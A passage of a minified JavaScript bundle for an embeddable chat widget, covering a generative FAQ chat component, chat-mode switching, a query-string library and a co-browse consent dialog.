H(),ce("div",sL,[s.shouldShowBanner?(H(),ce("div",iL,[he(a,{link:"",onClick:s.closeBanner},{default:ke(()=>[he(i,{icon:["fas","xmark"]})]),_:1},8,["onClick"]),aL])):we("",!0),de("div",lL,[de("img",{class:"logo",src:s.returnCurrentLoaderStatusSrc},null,8,uL)]),de("div",cL,[(H(!0),ce(Qe,null,ix(o.messageList,c=>{var f,h,m,d,p,y,g;return H(),ce("div",{class:be(["message",c!=null&&c.isQuestion?"is-question":"is-response"])},[de("span",{innerHTML:c==null?void 0:c.message},null,8,fL),c!=null&&c.imageUrl?(H(),ce("div",dL,[he(l,{imageUrl:c==null?void 0:c.imageUrl,onImageClicked:s.onImageClicked},null,8,["imageUrl","onImageClicked"])])):c!=null&&c.file?(H(),ce("a",{key:1,class:"file",href:(f=c==null?void 0:c.file)==null?void 0:f.url,target:"_blank"},[de("div",{class:"icon-container",style:Zt({backgroundColor:(h=c==null?void 0:c.file)==null?void 0:h.bgColor})},[((m=c==null?void 0:c.file)==null?void 0:m.icon)==="globe-pointer"?(H(),Te(i,{key:0,icon:["far",(d=c==null?void 0:c.file)==null?void 0:d.icon]},null,8,["icon"])):(H(),Te(i,{key:1,icon:["fal",(p=c==null?void 0:c.file)==null?void 0:p.icon]},null,8,["icon"]))],4),de("div",pL,[de("span",mL,Xn((y=c==null?void 0:c.file)==null?void 0:y.name),1),de("span",gL,Xn((g=c==null?void 0:c.file)==null?void 0:g.format),1)])],8,hL)):we("",!0)],2)}),256)),s.shouldShowFeedback?(H(),ce("div",_L,[he(a,{link:"",onClick:s.dismissFeedback},{default:ke(()=>[he(i,{icon:["fas","xmark"]})]),_:1},8,["onClick"]),yL,de("div",bL,[he(a,{link:"",onClick:t[0]||(t[0]=c=>s.onFeedback("like")),disabled:s.isDisabledFeedback("unlike")},{default:ke(()=>[he(i,{class:"feedback-icon",icon:[s.getFeedbackIconType("like"),"thumbs-up"]},null,8,["icon"])]),_:1},8,["disabled"]),he(a,{link:"",onClick:t[1]||(t[1]=c=>s.onFeedback("unlike")),disabled:s.isDisabledFeedback("like")},{default:ke(()=>[he(i,{class:"feedback-icon",icon:[s.getFeedbackIconType("unlike"),"thumbs-down"]},null,8,["icon"])]),_:1},8,["disabled"])])])):we("",!0)]),de("div",vL,[de("div",wL,[he(u,{size:"small",placeholder:"Ask a question",modelValue:o.question,"onUpdate:modelValue":t[2]||(t[2]=c=>o.question=c),onKeydown:NT(s.generateResponse,["enter"])},null,8,["modelValue","onKeydown"])])])])}const J$="",xL="http://localhost:8002";function Jc(e){return{"genAi.generate_faq":"/documents/genai/query"}[e]}const TL={name:"GenerativeFaq",components:{ImageContainer:oM,ElInput:hA,ElButton:Bk},mixins:[eM],props:{tenant:{type:String,default:new URLSearchParams(We(window,"location.search","")).get("tenant")||""},host:{type:String,default:xL}},data(){return{token:null,question:"",isResponseGenerating:!1,pastConversation:"",sessionId:0,previewBoxVisible:!1,isBannerClosed:!1,showFeedback:!1,latestQueryId:0,sentFeedback:!1,disableFeedback:{like:!1,unlike:!1},feedbackIconType:{like:"far",unlike:"far"},messageList:[],agent:{id:2},isMultiTenant:!0}},computed:{returnCurrentLoaderStatusSrc(){var e;return this.isResponseGenerating?WN:(e=this.messageList)!=null&&e.length?qN:YN},shouldShowBanner(){if(this.isBannerClosed)return!1;const e=localStorage.getItem(`showSmartlynqBanner-${this.agent.id}`);return e===null?!0:K()>K(e)},shouldShowFeedback(){return this.showFeedback}},async mounted(){xr.defaults.baseURL=this.host;const e=(await xr.get("/smartlynq/session")).data;vr.debug("Got token",e);const t=e.token;xr.interceptors.request.use(n=>(t&&(n.headers.Authorization=`Bearer ${t}`),n),n=>Promise.reject(n))},methods:{generateFAQ(e,t){const n={query:t==null?void 0:t.query,past_conversations:t==null?void 0:t.pastConversations,session_id:t==null?void 0:t.sessionId};return"tenantId"in t&&(n.tenant_id=t.tenantId),xr.post(`${Jc("genAi.generate_faq")}`,n).then(r=>r.data)},async getSignedSource(e,t){return(await xr.post("/presigned",{bucket:e,key:t})).data.url},updateMessages(e,t){this.messageList=t},async sendFeedback(e,t){const[n,r]=t;return xr.put(`${Jc("genAi.generate_faq")}/${n}/vote`,{action:r})},async deleteFeedback(e,t){return xr.delete(`${Jc("genAi.generate_faq")}/${t}/vote`)},async generateResponse(){this.isResponseGenerating=!0;const e=this.question;this.addToMessages({question:e,answers:[],documents:[]}),this.showFeedback&&this.dismissFeedback(),this.question="";try{const t={query:e,pastConversations:this.pastConversation,sessionId:this.sessionId};t.tenantId=this.tenant;const n=await this.generateFAQ(null,t),r=We(n,"results.llm[0].is_answered",!1)===!0,o=r&&We(n,"results.image_path","")!=="";let s="";o&&(s=await this.getSignedSource(void 0,We(n,"results.image_path",""))),this.addToMessages({question:null,answers:We(n,"results.llm",[]),documents:r?this.returnMostSimilarDocument(We(n,"results.sources",[])):null,imageUrl:o?s:null,backupFileName:e}),this.pastConversation=[this.pastConversation,"User:",e,"Assistant:",We(n,"results.llm[0].answer","")].join(" "),this.sessionId=We(n,"session_id"),this.latestQueryId=We(n,"id"),this.sentFeedback=!1,this.showFeedback=r}catch(t){vr.error("Unable to find an answer"),vr.error(t)}finally{this.isResponseGenerating=!1}},async addToMessages({question:e,answers:t,documents:n,imageUrl:r,backupFileName:o}){const s=[...this.messageList];e&&(s.length===0&&this.shouldShowBanner&&this.closeBanner(),s.push({message:e,isQuestion:!0}));for(const i of t){const a=this.convertPrivateUrlToPublic(n,We(i,"answer","")),l=this.getDocument(n,a);s.push({message:this.returnMarkedDownFormatted(a),isQuestion:!1,file:this.extractFileDetail(l,o),imageUrl:r})}await this.updateMessages(null,s),this.$nextTick(()=>{this.scrollToEnd()})},extractFileDetail(e,t){if(e)try{const n=decodeURIComponent(e.split("/").pop()||"");if(n.includes("pdf")||n.includes("docx")){const o=n.split(".").slice(0,-1).join(".")||t,s=n.includes("pdf");return{name:o,url:e,format:s?"PDF":"DOCX",icon:s?"file-pdf":"file-word",bgColor:s?"#B90909":"#097624"}}else return{name:e.split("/").filter(Boolean).pop().replace(/-/g," ").replace(/\b\w/g,i=>i.toUpperCase())||t,url:e,format:"URL",icon:"globe-pointer",bgColor:"#007BFF"}}catch{return null}return null},scrollToEnd(){const e=this.$el.querySelector(".message-box");e.scrollTop=e.scrollHeight},returnMostSimilarDocument(e){var n;const t=e.sort((r,o)=>r.similarity_score>o.similarity_score);return((n=t==null?void 0:t[0])==null?void 0:n.url)||null},returnMarkedDownFormatted(e){const t={},n={truncate:50};se.use(C2(t,n));const r=new se.Renderer,o=r.link;return r.link=(s,i,a)=>o.call(r,s,i,a).replace(/^<a /,'<a target="_blank" rel="nofollow" '),se(e,{renderer:r})},closeBanner(){const e=K().endOf("day");localStorage.setItem(`showSmartlynqBanner-${this.agent.id}`,e),this.isBannerClosed=!0},dismissFeedback(){this.disableFeedback={like:!1,unlike:!1},this.feedbackIconType={like:"far",unlike:"far"},this.sentFeedback=!1,this.showFeedback=!1},async onFeedback(e){this.disableFeedback[e]=!this.disableFeedback[e],this.feedbackIconType[e]==="fas"?this.feedbackIconType[e]="far":this.feedbackIconType[e]="fas";try{this.sentFeedback?await this.deleteFeedback(null,this.latestQueryId):await this.sendFeedback(null,[this.latestQueryId,e])}catch(t){vr.error("Unable to send feedback"),vr.error(t)}this.dismissFeedback()},getFeedbackIconType(e){return this.feedbackIconType[e]},isDisabledFeedback(e){return this.disableFeedback[e]},onImageClicked(e){window.open(e,"_blank")},getDocument(e,t){if(Qo(e))return null;const s=Tt({},{}).match(t);if(!s||Qo(s))return e[0].url;s.sort((a,l)=>l.index-a.index);let i;for(const a of s)if(a.schema.indexOf("http")>=0||a.url.indexOf("http")>=0){i=a;break}if(!i)return e[0].url;for(const a of e)if(a.url.indexOf(i.raw)>=0)return a.url;return i.url},convertPrivateUrlToPublic(e,t){if(Qo(e))return t;const s=Tt({},{}).match(t);if(!s||Qo(s))return t;const i=[];s.sort((l,u)=>l.index-u.index);let a=0;for(const l of s)if(l.schema.indexOf("http")>=0||l.url.indexOf("http")>=0){i.push(t.substring(a,l.index));let u=!1;for(const c of e)if(c.url.indexOf(l.raw)>=0){u=!0,i.push(c.url);break}u||i.push(l.url),a=l.lastIndex}return i.push(t.substring(a)),i.join("")}}},SL=wn(TL,[["render",EL]]),Q$="",OL={name:"SmartLynq",components:{GenerativeFaq:SL},props:{opened:!1,right:!0,eventToChild:null,launchConfig:null,mountChat:!0,host:null},computed:{styleClass(){return{"aiq-chat-body":!0,"aiq-chat-body-left":!this.right,"aiq-chat-closed":!this.opened,"aiq-chat-opened":this.opened}},webcompUrl(){return`${We(this.launchConfig,"api_base_url","")}/webcomp.js`}}},CL=e=>(B1("data-v-6ba08b23"),e=e(),j1(),e),AL={class:"max-height"},DL=CL(()=>de("div",{class:"smartlynq-header"}," Chatting with SmartLynq ",-1)),kL={class:"smartlynq-content"};function NL(e,t,n,r,o,s){const i=mt("GenerativeFaq");return H(),ce("div",{class:be(s.styleClass)},[de("div",AL,[DL,de("div",kL,[he(i,{host:n.host},null,8,["host"])])])],2)}const FL=wn(OL,[["render",NL],["__scopeId","data-v-6ba08b23"]]),ML={name:"ChatExternalElement",components:{CustomLazyLoader:Lm},props:{eventToChild:null,rootElement:null,launchConfig:null,mountChat:!0},data(){return{lynqChatProps:null,lynqChatInstance:null}},computed:{webcompUrl(){return`${We(this.launchConfig,"api_base_url","")}/webcomp.js`}},mounted(){this.mountComponent()},watch:{eventToChild(e){this.lynqChatProps.eventToChild=e},mountChat(e,t){e!==t&&(e?this.mountComponent():(this.rootElement.innerHTML="",this.lynqChatProps=null,this.lynqChatInstance.unmount()))}},methods:{mountComponent(){const e=(Math.random()+1).toString(36).substring(7),t=rs({eventToChild:this.eventToChild,launchConfig:this.launchConfig,key:e});this.lynqChatProps=t;const n=Vh({render:()=>Ui(Pm,t)});n.mount(this.rootElement),this.lynqChatInstance=n}}};function IL(e,t,n,r,o,s){const i=mt("custom-lazy-loader");return H(),Te(i,{"src-url":s.webcompUrl},null,8,["src-url"])}const RL=wn(ML,[["render",IL]]),X$="",PL={name:"App",components:{ChatButton:lN,ChatIframe:dN,ChatExternalIframe:LN,ChatWebComp:HN,ChatExternalElement:RL,SmartLynq:FL},data(){return{opened:!1,url:"",eventToChild:{},mountChat:!0}},computed:{MODE_TYPE(){return{WEBCHAT_IFRAME_INTERNAL:"webchat_iframe_internal",WEBCHAT_IFRAME_EXTERNAL:"webchat_iframe_external",WEBCHAT_WEB_COMPONENT_INTERNAL:"webchat_web_component_internal",WEBCHAT_WEB_COMPONENT_EXTERNAL:"webchat_web_component_external",SMARTLYNQ:"smartlynq"}},mode(){return this.shouldLaunchSmartLynq?this.MODE_TYPE.SMARTLYNQ:this.hasExternalElement?this.MODE_TYPE.WEBCHAT_WEB_COMPONENT_EXTERNAL:this.isWebComponent?this.MODE_TYPE.WEBCHAT_WEB_COMPONENT_INTERNAL:this.hasExternalIframe?this.MODE_TYPE.WEBCHAT_IFRAME_EXTERNAL:this.MODE_TYPE.WEBCHAT_IFRAME_INTERNAL},shouldLaunchSmartLynq(){return this.product==="smartlynq"},hasExternalIframe(){return this.iframe!==null},locatedAtRight(){return We(this.bubble,"location","right")==="right"},isWebComponent(){return this.chatWrapper===_c.WEB_COMPONENT},hasExternalElement(){return this.rootElement!==null&&this.isWebComponent},launchConfigForWebComp(){if(!this.url)return null;const e=new URL(this.url),t={};for(const[n,r]of e.searchParams.entries())t[n]=r;return t.api_base_url=e.origin,this.customAuthDomain&&(t.custom_auth_domain=this.customAuthDomain),t}},props:{theme:"",bubble:{type:Object,default:{open:{background_color:"",image_url:""},close:{background_color:"",image_url:""},location:"right"}},iframe:null,rootElement:null,config:{type:Object,default:{skip_iframe_src:!1}},hoverText:null,segments:"",chatWrapper:{type:String,default:_c.IFRAME},customAuthDomain:null,buttonVisibility:{type:Boolean,default:!0},product:{type:String,default:"webchat"},host:{type:String,default:""}},mounted(){X.on(X.LISTEN_TO.SDK,X.SDK_TO_APP_EVENT.SET_IFRAME_SRC_REQUEST,e=>{this.url=e}),X.on(X.LISTEN_TO.SDK,X.SDK_TO_APP_EVENT.BUTTON_STATE_REQUEST,({opened:e})=>{this.opened=e}),X.on(X.LISTEN_TO.SDK,X.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,e=>{if(this.isWebComponent)setTimeout(()=>{this.eventToChild=e},0);else if(this.$refs){let t=null;this.hasExternalIframe?t=this.$refs.externalFrame:t=this.$refs.childFrame,t&&!this.isWebComponent&&t.postMessage(e)}}),X.on(X.LISTEN_TO.SDK,X.SDK_TO_APP_EVENT.SET_CHAT_MOUNT_STATE,e=>{this.mountChat=e})},methods:{onToggle(){X.emit(X.EVENT_TO.SDK,X.APP_TO_SDK_EVENT.TOGGLE)}}},LL={key:0},$L={key:1,class:"aiq-chat-container"},VL={key:2,class:"aiq-chat-container"},BL={key:3,class:"aiq-chat-container"},jL={key:4,class:"aiq-chat-container"};function zL(e,t,n,r,o,s){const i=mt("ChatExternalElement"),a=mt("ChatButton"),l=mt("ChatWebComp"),u=mt("ChatExternalIframe"),c=mt("ChatIframe"),f=mt("SmartLynq");return s.mode===s.MODE_TYPE.WEBCHAT_WEB_COMPONENT_EXTERNAL?(H(),ce("div",LL,[s.launchConfigForWebComp?(H(),Te(i,{key:0,"mount-chat":o.mountChat,"root-element":n.rootElement,"event-to-child":o.eventToChild,"launch-config":s.launchConfigForWebComp},null,8,["mount-chat","root-element","event-to-child","launch-config"])):we("",!0)])):s.mode===s.MODE_TYPE.WEBCHAT_WEB_COMPONENT_INTERNAL?(H(),ce("div",$L,[he(a,{disabled:!n.buttonVisibility,opened:o.opened,theme:n.theme,bubble:n.bubble,onToggle:s.onToggle,right:s.locatedAtRight,"hover-text":n.hoverText},null,8,["disabled","opened","theme","bubble","onToggle","right","hover-text"]),s.launchConfigForWebComp?(H(),Te(l,{key:0,"mount-chat":o.mountChat,"event-to-child":o.eventToChild,opened:o.opened,right:s.locatedAtRight,"launch-config":s.launchConfigForWebComp},null,8,["mount-chat","event-to-child","opened","right","launch-config"])):we("",!0)])):s.mode===s.MODE_TYPE.WEBCHAT_IFRAME_EXTERNAL?(H(),ce("div",VL,[he(u,{url:o.url,iframe:n.iframe,config:n.config,ref:"externalFrame"},null,8,["url","iframe","config"])])):s.mode===s.MODE_TYPE.WEBCHAT_IFRAME_INTERNAL?(H(),ce("div",BL,[he(a,{disabled:!n.buttonVisibility,opened:o.opened,theme:n.theme,bubble:n.bubble,onToggle:s.onToggle,right:s.locatedAtRight,"hover-text":n.hoverText},null,8,["disabled","opened","theme","bubble","onToggle","right","hover-text"]),he(c,{url:o.url,opened:o.opened,ref:"childFrame",right:s.locatedAtRight},null,8,["url","opened","right"])])):s.mode===s.MODE_TYPE.SMARTLYNQ?(H(),ce("div",jL,[he(a,{disabled:!n.buttonVisibility,opened:o.opened,theme:n.theme,bubble:n.bubble,onToggle:s.onToggle,right:s.locatedAtRight,smartlynq:!0,"hover-text":n.hoverText},null,8,["disabled","opened","theme","bubble","onToggle","right","hover-text"]),s.launchConfigForWebComp?(H(),Te(f,{key:0,"mount-chat":o.mountChat,"event-to-child":o.eventToChild,opened:o.opened,right:s.locatedAtRight,"launch-config":s.launchConfigForWebComp,host:n.host},null,8,["mount-chat","event-to-child","opened","right","launch-config","host"])):we("",!0)])):we("",!0)}const $_=wn(PL,[["render",zL]]),V_="%[a-f0-9]{2}",B_=new RegExp("("+V_+")|([^%]+?)","gi"),j_=new RegExp("("+V_+")+","gi");function Qc(e,t){try{return[decodeURIComponent(e.join(""))]}catch{}if(e.length===1)return e;t=t||1;const n=e.slice(0,t),r=e.slice(t);return Array.prototype.concat.call([],Qc(n),Qc(r))}function UL(e){try{return decodeURIComponent(e)}catch{let t=e.match(B_)||[];for(let n=1;n<t.length;n++)e=Qc(t,n).join(""),t=e.match(B_)||[];return e}}function HL(e){const t={"%FE%FF":"��","%FF%FE":"��"};let n=j_.exec(e);for(;n;){try{t[n[0]]=decodeURIComponent(n[0])}catch{const o=UL(n[0]);o!==n[0]&&(t[n[0]]=o)}n=j_.exec(e)}t["%C2"]="�";const r=Object.keys(t);for(const o of r)e=e.replace(new RegExp(o,"g"),t[o]);return e}function YL(e){if(typeof e!="string")throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return decodeURIComponent(e)}catch{return HL(e)}}function z_(e,t){if(!(typeof e=="string"&&typeof t=="string"))throw new TypeError("Expected the arguments to be of type `string`");if(e===""||t==="")return[];const n=e.indexOf(t);return n===-1?[]:[e.slice(0,n),e.slice(n+t.length)]}function WL(e,t){const n={};if(Array.isArray(t))for(const r of t){const o=Object.getOwnPropertyDescriptor(e,r);o!=null&&o.enumerable&&Object.defineProperty(n,r,o)}else for(const r of Reflect.ownKeys(e)){const o=Object.getOwnPropertyDescriptor(e,r);if(o.enumerable){const s=e[r];t(r,s,e)&&Object.defineProperty(n,r,o)}}return n}const qL=e=>e==null,KL=e=>encodeURIComponent(e).replace(/[!'()*]/g,t=>`%${t.charCodeAt(0).toString(16).toUpperCase()}`),Xc=Symbol("encodeFragmentIdentifier");function GL(e){switch(e.arrayFormat){case"index":return t=>(n,r)=>{const o=n.length;return r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,[et(t,e),"[",o,"]"].join("")]:[...n,[et(t,e),"[",et(o,e),"]=",et(r,e)].join("")]};case"bracket":return t=>(n,r)=>r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,[et(t,e),"[]"].join("")]:[...n,[et(t,e),"[]=",et(r,e)].join("")];case"colon-list-separator":return t=>(n,r)=>r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,[et(t,e),":list="].join("")]:[...n,[et(t,e),":list=",et(r,e)].join("")];case"comma":case"separator":case"bracket-separator":{const t=e.arrayFormat==="bracket-separator"?"[]=":"=";return n=>(r,o)=>o===void 0||e.skipNull&&o===null||e.skipEmptyString&&o===""?r:(o=o===null?"":o,r.length===0?[[et(n,e),t,et(o,e)].join("")]:[[r,et(o,e)].join(e.arrayFormatSeparator)])}default:return t=>(n,r)=>r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,et(t,e)]:[...n,[et(t,e),"=",et(r,e)].join("")]}}function ZL(e){let t;switch(e.arrayFormat){case"index":return(n,r,o)=>{if(t=/\[(\d*)]$/.exec(n),n=n.replace(/\[\d*]$/,""),!t){o[n]=r;return}o[n]===void 0&&(o[n]={}),o[n][t[1]]=r};case"bracket":return(n,r,o)=>{if(t=/(\[])$/.exec(n),n=n.replace(/\[]$/,""),!t){o[n]=r;return}if(o[n]===void 0){o[n]=[r];return}o[n]=[...o[n],r]};case"colon-list-separator":return(n,r,o)=>{if(t=/(:list)$/.exec(n),n=n.replace(/:list$/,""),!t){o[n]=r;return}if(o[n]===void 0){o[n]=[r];return}o[n]=[...o[n],r]};case"comma":case"separator":return(n,r,o)=>{const s=typeof r=="string"&&r.includes(e.arrayFormatSeparator),i=typeof r=="string"&&!s&&Zn(r,e).includes(e.arrayFormatSeparator);r=i?Zn(r,e):r;const a=s||i?r.split(e.arrayFormatSeparator).map(l=>Zn(l,e)):r===null?r:Zn(r,e);o[n]=a};case"bracket-separator":return(n,r,o)=>{const s=/(\[])$/.test(n);if(n=n.replace(/\[]$/,""),!s){o[n]=r&&Zn(r,e);return}const i=r===null?[]:r.split(e.arrayFormatSeparator).map(a=>Zn(a,e));if(o[n]===void 0){o[n]=i;return}o[n]=[...o[n],...i]};default:return(n,r,o)=>{if(o[n]===void 0){o[n]=r;return}o[n]=[...[o[n]].flat(),r]}}}function U_(e){if(typeof e!="string"||e.length!==1)throw new TypeError("arrayFormatSeparator must be single character string")}function et(e,t){return t.encode?t.strict?KL(e):encodeURIComponent(e):e}function Zn(e,t){return t.decode?YL(e):e}function H_(e){return Array.isArray(e)?e.sort():typeof e=="object"?H_(Object.keys(e)).sort((t,n)=>Number(t)-Number(n)).map(t=>e[t]):e}function Y_(e){const t=e.indexOf("#");return t!==-1&&(e=e.slice(0,t)),e}function JL(e){let t="";const n=e.indexOf("#");return n!==-1&&(t=e.slice(n)),t}function W_(e,t){return t.parseNumbers&&!Number.isNaN(Number(e))&&typeof e=="string"&&e.trim()!==""?e=Number(e):t.parseBooleans&&e!==null&&(e.toLowerCase()==="true"||e.toLowerCase()==="false")&&(e=e.toLowerCase()==="true"),e}function ef(e){e=Y_(e);const t=e.indexOf("?");return t===-1?"":e.slice(t+1)}function tf(e,t){t={decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1,...t},U_(t.arrayFormatSeparator);const n=ZL(t),r=Object.create(null);if(typeof e!="string"||(e=e.trim().replace(/^[?#&]/,""),!e))return r;for(const o of e.split("&")){if(o==="")continue;const s=t.decode?o.replace(/\+/g," "):o;let[i,a]=z_(s,"=");i===void 0&&(i=s),a=a===void 0?null:["comma","separator","bracket-separator"].includes(t.arrayFormat)?a:Zn(a,t),n(Zn(i,t),a,r)}for(const[o,s]of Object.entries(r))if(typeof s=="object"&&s!==null)for(const[i,a]of Object.entries(s))s[i]=W_(a,t);else r[o]=W_(s,t);return t.sort===!1?r:(t.sort===!0?Object.keys(r).sort():Object.keys(r).sort(t.sort)).reduce((o,s)=>{const i=r[s];return o[s]=i&&typeof i=="object"&&!Array.isArray(i)?H_(i):i,o},Object.create(null))}function q_(e,t){if(!e)return"";t={encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:",",...t},U_(t.arrayFormatSeparator);const n=i=>t.skipNull&&qL(e[i])||t.skipEmptyString&&e[i]==="",r=GL(t),o={};for(const[i,a]of Object.entries(e))n(i)||(o[i]=a);const s=Object.keys(o);return t.sort!==!1&&s.sort(t.sort),s.map(i=>{const a=e[i];return a===void 0?"":a===null?et(i,t):Array.isArray(a)?a.length===0&&t.arrayFormat==="bracket-separator"?et(i,t)+"[]":a.reduce(r(i),[]).join("&"):et(i,t)+"="+et(a,t)}).filter(i=>i.length>0).join("&")}function K_(e,t){var o;t={decode:!0,...t};let[n,r]=z_(e,"#");return n===void 0&&(n=e),{url:((o=n==null?void 0:n.split("?"))==null?void 0:o[0])??"",query:tf(ef(e),t),...t&&t.parseFragmentIdentifier&&r?{fragmentIdentifier:Zn(r,t)}:{}}}function G_(e,t){t={encode:!0,strict:!0,[Xc]:!0,...t};const n=Y_(e.url).split("?")[0]||"",r=ef(e.url),o={...tf(r,{sort:!1}),...e.query};let s=q_(o,t);s&&(s=`?${s}`);let i=JL(e.url);if(e.fragmentIdentifier){const a=new URL(n);a.hash=e.fragmentIdentifier,i=t[Xc]?a.hash:`#${e.fragmentIdentifier}`}return`${n}${s}${i}`}function Z_(e,t,n){n={parseFragmentIdentifier:!0,[Xc]:!1,...n};const{url:r,query:o,fragmentIdentifier:s}=K_(e,n);return G_({url:r,query:WL(o,t),fragmentIdentifier:s},n)}function QL(e,t,n){const r=Array.isArray(t)?o=>!t.includes(o):(o,s)=>!t(o,s);return Z_(e,r,n)}const XL=Object.freeze(Object.defineProperty({__proto__:null,exclude:QL,extract:ef,parse:tf,parseUrl:K_,pick:Z_,stringify:q_,stringifyUrl:G_},Symbol.toStringTag,{value:"Module"})),nf={BUTTON_OPENED:{key:"button_opened",type:"boolean",defaultVal:!1},COBROWSE_STATE:{key:"cobrowse_state",type:"json",defaultVal:null,timeout:3e4},VIDEO_CALL_STATE:{key:"video_call_state",type:"json",defaultVal:null,timeout:3e4}},J_={IN_PROGRESS:"in_progress",END:"end"},Q_="chat_service_storage",X_=function(e,t){localStorage.setItem(`${Q_}/${e.key}`,t)},ey=function(e,t=void 0){const n=localStorage.getItem(`${Q_}/${e.key}`);return e.type==="boolean"?n==="true":e.type==="json"?JSON.parse(n):n===void 0?t:n},e$=function(e,t){return X_(e,JSON.stringify({value:t,timestamp:Date.now()}))},ty=function(e){if(!e.timeout)throw new Error("timeout is required in getTimedOutValue()");const t=ey(e),n=t&&t.timestamp||0;return Date.now()-n<e.timeout?t.value:e.defaultVal},qe={set:X_,get:ey,setTimedOutValue:e$,getTimedOutValue:ty,isRealtimeFeatureInProgress:function(){for(const e of[nf.COBROWSE_STATE,nf.VIDEO_CALL_STATE])if(ty(e)===J_.IN_PROGRESS)return!0;return!1},CACHED_FIELD:nf,REALTIME_FEATURE_STATE:J_};function ny(){const e=document.createElement("div");function t(n,r,o,s){const i=`
      background: rgba(50, 50, 50, 0.4);
      position: fixed;
      z-index: 2147483647;
      bottom: 0;
      top: 0;
      left: 0;
      right: 0;
    `,a=`
      color: #333;
      font-family: sans-serif; 
      line-height: 140%;
      position: fixed;
      padding: 25px;
      background: white;
      border-radius: 15px;
      z-index: 2147483647;
      top: 50px;
      left: 50%;
      width: 75%;
      max-width: 350px;
      transform: translateX(-50%);
      box-shadow: 0px 0px 15px #33333322;
    `,l=`
      text-align: center;
      margin-top: 10px;
      margin-bottom: 20px;
    `,u=`
      float: right;
      margin-top: 20px;
    `,c=`
      padding: 10px;
      border: none;
      background: transparent;
      cursor: pointer;
      color: #000 !important;
    `;return`
      <div
        role="dialog"
        aria-labelledby="cobrowse-consent-title"
        aria-describedby="cobrowse-consent-description"
        style="${i}"
      >
        <div class="cobrowse-dialog" style="${a}">
          <p class="cobrowse-consent-title" id="cobrowse-consent-title" style="${l}"><b>${n}</b></p>
          <p id="cobrowse-consent-description">${r}</p>
          <div style="${u}">
            <button type="button" class="cobrowse-button cobrowse-deny" style="${c}">${s}</button>
            <button type="button" class="cobrowse-button cobrowse-allow" style="${c}">
              <b>${o}</b>
            </button>
          </div>
        </div>
      </div>
    `}this.show=(function(n,r,o,s){return new Promise((function(i){e.innerHTML=t(n,r,o,s),e.querySelector(".cobrowse-allow").addEventListener("click",(function(){i(!0),this.hide()}).bind(this)),e.querySelector(".cobrowse-deny").addEventListener("click",(function(){i(!1),this.hide()}).bind(this)),document.body&&document.body.appendChild(e)}).bind(this))}).bind(this),this.hide=(function(){e.parentNode&&e.parentNode.removeChild(e)}).bind(this)}const{createEventMessage:co,createAnalyticsEventMessage:t$}=X,Js=[["conversation_created",["id"]],["conversation_message_sent",["conversation_id","message"]],["ui"],["error"],["state"],["chat"],["nav"],["auth_challenge"],["heartbeat"],["auth"]],ry={cobrowse_intialized:!1},nl=100,n$=2e3,oy=(...e)=>({fnName:e[0],args:e.slice(1,e.length)}),rl=Ku();class r${constructor(t={}){const{host:n="http://localhost:8002",auto_load:r=!1,initialRendering:o=!0,app_id:s="",theme:i="#0091bd",bubble:a=null,aiq_code:l=null,use_sso:u=!1,access_token:c=null,app_iframe:f=null,app_root_element:h=null,button_root_element:m=null,button_visibility:d=!0,skip_iframe_src:p=!1,profile:y=null,hover_text_on_button:g=null,segments:S=[],chat_wrapper:C=_c.IFRAME,custom_auth_domain:O=null,locale:w=null,chat_theme:L=null,theme_id:D=null,saml_idp_initiated_url:k=null,product:z="webchat"}=t;this.host=n,this.theme=i,this.bubble=a,this.__parentUrl=window.location.href,this.initialized=!1,this.iframeLoaded=!1,this.innerChatLoaded=!1,this.app=null,this.temp_queue=[],this.auto_load=r,this.app_id=s,this.bootstrap_mode="use_cookie",this.product=z,this.hover_text_on_button=g,this.segments=S,this.profile=y,this.aiq_code=l,this.use_sso=u,this.access_token=c,this.app_iframe=f,this.app_root_element=h,this.skip_iframe_src=p,this.chat_wrapper=C,this.custom_auth_domain=O,this.locale=w,this.chat_theme=L,this.theme_id=D,this.saml_idp_initiated_url=k,this.button_root_element=m,this.button_visibility=d,o&&this.renderChat()}renderChat(){document.body?this.__renderChat():document.addEventListener("DOMContentLoaded",()=>{this.__renderChat()})}__renderChat(){if(this.initialized){X.emit(X.EVENT_TO.APP,X.SDK_TO_APP_EVENT.SET_CHAT_MOUNT_STATE,!0);return}const t=document.createElement("div"),n=document.createElement("link");if(n.rel="stylesheet",n.type="text/css",n.href=`${this.host}/static/themes/base.css`,t.id="aiq_chat_app",this.button_root_element=this.button_root_element?this.button_root_element:document.body,this.button_root_element.appendChild(t),this.button_root_element.appendChild(n),this.app_iframe||this.app_root_element){if(this.app_iframe&&!(this.app_iframe instanceof HTMLIFrameElement))throw new Error(`Unexpected param given for app_iframe ${this.app_iframe}`);if(this.app_root_element&&!(this.app_root_element instanceof HTMLDivElement))throw new Error(`Unexpected param given for app_root_element ${this.app_root_element}`);this.auto_load=!0}this.app=Vh($_,{theme:this.theme,bubble:this.bubble,iframe:this.app_iframe,rootElement:this.app_root_element,config:{skip_iframe_src:this.skip_iframe_src},hoverText:this.hover_text_on_button,bootstrap_mode:this.bootstrap_mode,chatWrapper:this.chat_wrapper,customAuthDomain:this.custom_auth_domain,buttonVisibility:this.button_visibility,product:this.product,host:this.host}),this.app.mount("#aiq_chat_app"),X.on(X.LISTEN_TO.APP,X.APP_TO_SDK_EVENT.TOGGLE,this._onButtonToggle.bind(this)),X.on(X.LISTEN_TO.APP,X.APP_TO_SDK_EVENT.CHILD_EVENT,this._onChildMessage.bind(this)),this.initialized=!0,this.auto_load=this.auto_load||qe.isRealtimeFeatureInProgress(),this.auto_load&&this._setIframeSource(this._constructChatSerivceUrl(this.profile)),qe.get(qe.CACHED_FIELD.BUTTON_OPENED)&&this.openChatWindow()}_onChildMessage(t){if(t&&t.data){const n=t.data;if(We(n,"payload.type","")==="chat_loaded"){this.innerChatLoaded=!0,this._sendPendingEvents(),this.emit("chat_loaded");return}if(n.event&&n.payload){for(let o=0;o<Js.length;o++)if(Js[o][0]===n.event){if(Js[o].length>1){const s={};for(let i=0;i<Js[o][1].length;i++){const 